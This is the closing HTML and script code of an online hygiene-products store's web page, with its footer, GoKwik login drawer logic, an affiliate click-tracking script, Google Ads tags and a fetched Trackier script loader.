      <a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="tap-area" target="_blank" rel="noopener" aria-label="Follow on WhatsApp"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-whatsapp" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.354 4.552a10.336 10.336 0 0 0-7.36-3.052C6.257 1.5 1.588 6.168 1.586 11.905a10.383 10.383 0 0 0 1.39 5.202L1.5 22.5l5.516-1.447c1.52.83 3.232 1.266 4.973 1.266h.004c5.736 0 10.404-4.668 10.406-10.405a10.342 10.342 0 0 0-3.045-7.362Zm-7.36 16.01h-.004a8.639 8.639 0 0 1-4.402-1.205l-.316-.188-3.274.859.874-3.192-.206-.327a8.626 8.626 0 0 1-1.322-4.603c.002-4.769 3.882-8.649 8.653-8.649a8.59 8.59 0 0 1 6.115 2.537 8.596 8.596 0 0 1 2.53 6.119c-.002 4.769-3.881 8.649-8.649 8.649Zm4.744-6.477c-.26-.13-1.539-.76-1.777-.846-.239-.087-.412-.13-.585.13s-.672.846-.823 1.02c-.152.173-.304.195-.564.064-.26-.13-1.097-.404-2.09-1.29-.773-.69-1.295-1.54-1.447-1.801-.152-.26-.016-.401.114-.53.116-.117.26-.304.39-.456.13-.152.173-.26.26-.434.087-.173.043-.325-.022-.455s-.584-1.41-.802-1.93c-.21-.508-.425-.439-.584-.447a10.498 10.498 0 0 0-.499-.01.955.955 0 0 0-.693.326c-.239.26-.91.89-.91 2.169 0 1.28.931 2.516 1.061 2.69.13.174 1.834 2.8 4.442 3.926.62.268 1.105.428 1.482.548.623.198 1.19.17 1.638.103.5-.074 1.538-.629 1.755-1.236.216-.607.216-1.128.151-1.236-.064-.109-.238-.174-.498-.304v-.001Z" fill="currentColor" />
      </svg></a>
    </li></ul></div><div class="footer__aside-bottom">
          <p class="footer__copyright text-sm text-subdued">
            © 2017 - 2026, Redcliffe Hygiene Private Limited, All rights reserved.
          </p>
        </div>
      </div>
    </div>
  </div>
</div>


</footer>
<!-- END sections: footer-group --></main>
    <script>
  let token = null;
  let isDropdownVisible = false;

  function handleDrawer1() {
    if (token) {
      const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
      const crossIconElement = document.getElementById("icon-close-kwikpass")
      const drawerElement = document.getElementById("kwikpass-drawer-desktop")
      // display cross icon and hide icon-kwikpass if isDropdownVisible = true else display icon-kwikpass and hide cross icon
      if(isDropdownVisible){
        drawerElement.style.display = "none";
        crossIconElement.style.display="none";
        kwikpassLoggedInElement.style.display="flex";
      }else{
        drawerElement.style.display = "block";
        crossIconElement.style.display="flex";
        kwikpassLoggedInElement.style.display="none";
      }
      isDropdownVisible = !isDropdownVisible;
    }
  }

  function updateDOM(isKwikpassLogin = true) {
    token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
    const isLogout = sessionStorage.getItem('isLogout');
    const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');
    
    if ((!token && !isLogout) || (token && !phoneNumber)) {
       openIframe('kp_sso_token')
    }
    
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    if(drawerElement){
      if(token){
      document.getElementById("kp-login-button-header-logo").style.display = "none"
      document.getElementById("loggedin-icons").style.display = "block"
      }else{
      document.getElementById("kp-login-button-header-logo").style.display = "flex"
      document.getElementById("loggedin-icons").style.display = "none"
      drawerElement.style.display = "none"
      }
    }
    
    // shopify logout
    const logoutLink = document.querySelectorAll('a[href*="/account/logout"]');
    logoutLink.forEach((element) => {
        element.addEventListener("click", (event) => {
          event.preventDefault()
          handleLogout()
        })
    });
    
    const logoutElement =  document.getElementById('logout-button-desktop')
    
    if(logoutElement) logoutElement.addEventListener('click', handleLogout);  
  }

   let isElementsWithAccountClickable = true;

    const elementsWithAccount = document.querySelectorAll('a[href="/account"]');
    elementsWithAccount.forEach((element) => {
        element.addEventListener('click', async (e) => {
          e.preventDefault();
        const customerId = getCustomerId()
          if(token && customerId!=null){
            window.location.href = "/account"
          }else{
            handleKpAndShopifyLogin("/account")
          }
        });
    });


  /* This code is reusable to all merchants except breakpoint */
  
  // Add a click event listener to the document
  document.addEventListener('click', function(event) {
    const dropdownButton = document.getElementsByClassName('header--icon') ?. [0]  
    // Check if the clicked element is the dropdown button or inside the dropdown menu
      const isClickInsideDropdown = dropdownButton.contains(event.target);    
    // If the click is outside the dropdown, hide the dropdown
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop") 
    if (! isClickInsideDropdown && isDropdownVisible && token) {
    drawerElement.style.display = "none";
    crossIconElement.style.display = "none";
    kwikpassLoggedInElement.style.display = "flex";
    isDropdownVisible = ! isDropdownVisible;
    }
  });


  document.addEventListener('DOMContentLoaded', function() {
    updateDOM();
  });
  
  window.addEventListener('update-dom', function() {
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    drawerElement.style.display = "none";
    crossIconElement.style.display="none";
    kwikpassLoggedInElement.style.display="flex";
    updateDOM();
  });
</script>

<script src="https://pdp.gokwik.co/kwikpass/kwikpass-core-functions.js" defer></script>
<script defer src="https://pdp.gokwik.co/kwikpass/plugin/build/kp-merchant-v2.js"></script>


    
      <script type="text/javascript">
        var google_tag_params = {
          ecomm_pagetype: 'category',
        };
      </script>
    
    <script language="javascript" type="text/javascript">
      function cid() {
        var e;
        return Promise.resolve().then(function () {
          return null === (e = new URLSearchParams(window.location.search).get('pid'))
            ? null
            : fetch('https://secure.traqkarr.com/click?pid=' + e + '&offer_id=2059&format=json').then(function (e) {
                return e.json();
              });
        });
      }

      function sc(e) {
        var n = new Date();
        n.setTime(n.getTime() + 31536e6);
        document.cookie = 'affclick=' + e + ';expires=' + n.toUTCString() + ';path=/';
        localStorage.setItem('affclick', e);
      }

      !(function () {
        var n;
        Promise.resolve()
          .then(function () {
            return cid();
          })
          .then(function (e) {
            null !== (n = e) && sc(n.clickid);
          });
      })();
    </script>
    <script>
      gtag('event', 'page_view', {
        send_to: 'AW-845430295',
        ecomm_prodid: window.google_tag_params.ecomm_prodid,
        ecomm_pagetype: window.google_tag_params.ecomm_pagetype,
        ecomm_totalvalue: window.google_tag_params.ecomm_totalvalue,
        user_id: google_tag_params,
      });

      if (window.location.pathname === '/cart') {
        window.location.href = '/';
        sessionStorage.setItem('openDrawer', 'open');
      }
      if (window.location.pathname === '/') {
        if (sessionStorage.getItem('openDrawer') === 'open') {
          sessionStorage.removeItem('openDrawer');
          setTimeout(() => {
            document.querySelector('.relative.tap-area').click();
          }, 5000);
        }
      }

      window.addEventListener('scroll', function () {
        if (document.body.style.overflow === 'auto') {
          document.body.style.overflow = 'unset';
        }
      });
    </script>

    <script src="//www.peesafe.com/cdn/shop/t/487/assets/swiper-bundle.min.js?v=104312064931231207321744710835" defer="defer"></script>
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://static-cdn.trackier.com/rtg/66a1eab47b48e629a02fb61f.js
body_size: 273
content:
(function (document) {
	function importScripts(e){if(0!==e.length){var t,n,r,c=0;r=function(){t.parentNode.removeChild(t),++c<e.length&&n()},(n=function(){t=document.createElement("script");var n=e[c];n.src&&n.src.length>0?(t.src=n.src,t.onerror=r,t.onload=r,(n.id&&n.id.length>0?(t.id=n.id):(t.id="")),(n.async&&n.async.length>0?(t.async=n.async):(t.async="false")),document.head.appendChild(t)):(t.text=n.text,document.head.appendChild(t),r())})()}}

	var scripts = []
	importScripts(scripts)
}(document))
